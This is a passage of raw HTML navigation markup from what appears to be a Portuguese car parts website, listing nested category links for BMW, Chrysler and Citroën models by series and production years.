  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/151-serie-3" title="SERIE 3">SERIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/644-e36-sedan-berlina-91-99" title="E36 SEDAN / BERLINA (91-99)">E36 SEDAN / BERLINA (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/645-e36-coupe-91-99" title="E36 COUPÊ (91-99)">E36 COUPÊ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/651-e46-sedan-98-01" title="E46 SEDÁN (98-01)">E46 SEDÁN (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/652-e46-sedan-01-05" title="E46 SEDÁN (01-05)">E46 SEDÁN (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/654-e46-coupe-99-03" title="E46 COUPÊ (99-03)">E46 COUPÊ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/677-e46-coupe-03-07" title="E46 COUPÊ (03-07)">E46 COUPÊ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2035-serie-4" title="SERIE 4">SERIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/191-serie-5" title="SERIE 5">SERIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/200-serie-6" title="SERIE 6">SERIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/202-serie-7" title="SERIE 7">SERIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2556-x2-f39-18-" title="X2 F39 (18-)">X2 F39 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/206-serie-z" title="SERIE Z">SERIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2620-categoria-300-99-04" title="CATEGORIA 300 (99-04)">CATEGORIA 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2621-categoria-300-05-10" title="CATEGORIA 300 (05-10)">CATEGORIA 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
